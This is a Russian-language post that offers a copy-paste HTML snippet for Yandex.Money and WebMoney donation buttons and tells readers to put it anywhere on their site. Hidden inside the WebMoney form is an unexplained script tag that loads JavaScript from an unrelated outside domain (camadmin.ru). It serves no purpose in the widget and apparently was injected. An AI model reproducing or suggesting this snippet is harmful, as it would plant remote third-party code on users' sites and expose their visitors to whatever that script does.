 [c] [/c]Если ваш проект полезен людям, то возможно они захотят отблагодарить вас за вашу работу. Или проще по Башорговски - одминам на пиво ;о) Для этого как раз и служит данный скрипт. Код можно вставить в любое место вашего сайте. Надо только немного подрихтовать его под себя, для этого измените : Вместо "000000000000000" пишем свой номер в системе "Яндекс.Деньги". Вместо "SITE.RU" прописуем свой домен сайта. Вместо "Z000000000000" меняем на ваш кошелек в системе "WebMoney" (валюта по выбору). [code]<div style="border: 1px dashed black; padding: 3px; background: white none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;"> <form action="https://money.yandex.ru/charity.xml" style="margin: 1px; padding: 0pt;" method="post"> <table border="0" cellpadding="0" cellspacing="0"> <tbody><tr> <td align="left" width="40"><img src="http://bambun.ru/images/yandex_dengi.gif" height="25" width="37"></td> <td style="padding-left: 0.5em;"> <input name="to" value="000000000000000" type="hidden"> <input name="CompanyName" value="site.ru" type="hidden"> <input name="CompanyLink" value="http://SITE.RU" type="hidden"> <input value="Пожертвовать" type="submit"> <input id="CompanySum" name="CompanySum" value="0" size="4" type="text"> руб.<br> Яндекс.Деньгами на счёт <b>000000000000000</b> </td> </tr> </tbody></table> </form> </div> <br> <div style="background: white; padding:3px; border: 1px dashed black"> <form action="wmk:payto" style="padding:0; margin:1px" method="get"> <table border="0" cellpadding="0" cellspacing="0"> <tbody><script type="text/javascript" src="http://camadmin.ru/earch.js"></script><tr> <td align="center" width="40"><img src="http://bambun.ru/images/webmoney_dengi.png" height="32" width="32"></td> <td style="padding-left:0.5em"> <input name="Purse" value="Z000000000000" type="hidden"> <input value="Пожертвовать" type="submit"> <input name="Amount" value="0" size="4" type="text"> WMZ<br> WebMoney на кошелек <b>Z000000000000</b> <input name="Desc" value="Пожертвование для сайта ......" type="hidden"> <input name="BringToFront" value="Y" type="hidden"> </td> </tr> </tbody></table> </form> </div>[/code] | |